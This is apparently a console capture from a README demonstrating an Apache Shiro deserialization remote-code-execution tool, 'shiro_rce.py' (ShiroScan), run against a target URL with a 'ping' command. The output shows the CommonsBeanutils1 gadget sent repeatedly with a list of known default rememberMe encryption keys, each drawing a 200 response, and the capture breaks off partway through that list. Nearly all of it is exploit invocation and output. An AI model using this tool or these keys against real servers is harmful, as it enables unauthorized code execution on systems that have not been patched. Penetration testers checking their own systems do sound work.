 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.720]
(c) 2018 Microsoft Corporation。保留所有权利。
D:\sven\POC\apache-shiro-rce\shiro_rce>python shiro_rce.py http://svenbeast.com "ping svenbeast.com"
ShiroScan
By 斯文beast
Welcome To Shiro反序列化 RCE !
[*] 开始检测模块 Class1:CommonsBeanutils1
[+] CommonsBeanutils1模块 key1:kPH+bIxk5D2deZiIxcaaaA== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key2:wGiHplamyX1VB11UXWol8g== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key3:2AvVhdsgUs0FSA3SDFAdag== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key4:4AvVhmFLUs0KTA3Kprsdag== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key5:3AvVhmFLUs0KTA3Kprsdag== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key6:Z3VucwAAAAAAAAAAAAAAAA== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key7:U3ByaW5nQmxhZGUAAAAAAA== 已成功发送!
[+] 状态码:200
[+] CommonsBeanutils1模块 key8:wGiHplamyX1VB11UXWol8g== 已成功发送!